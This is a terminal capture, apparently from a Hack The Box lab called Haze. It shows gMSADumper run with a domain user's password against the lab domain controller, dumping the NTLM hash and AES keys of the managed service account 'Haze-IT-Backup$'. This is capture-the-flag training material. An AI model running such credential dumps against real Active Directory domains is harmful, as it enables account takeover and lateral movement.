 ┌──(root㉿pain)-[/home/…/HTB/Season7/Haze/gMSADumper]
└─# python3 gMSADumper.py -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' -d haze.htb -l dc01.haze.htb
Users or groups who can read password for Haze-IT-Backup$:
 > mark.adams
Haze-IT-Backup$:::735c02c6b2dc54c3c8c6891f55279ebc
Haze-IT-Backup$:aes256-cts-hmac-sha1-96:38c90a95f7e038a6cb57d3e21c405c2875e88f1edbb1e082f1dd75d01eda60fd
Haze-IT-Backup$:aes128-cts-hmac-sha1-96:0926f5e64d85018a506ecadff3df4f95
┌──(root㉿pain)-[/home/…/HTB/Season7/Haze/gMSADumper]
└─#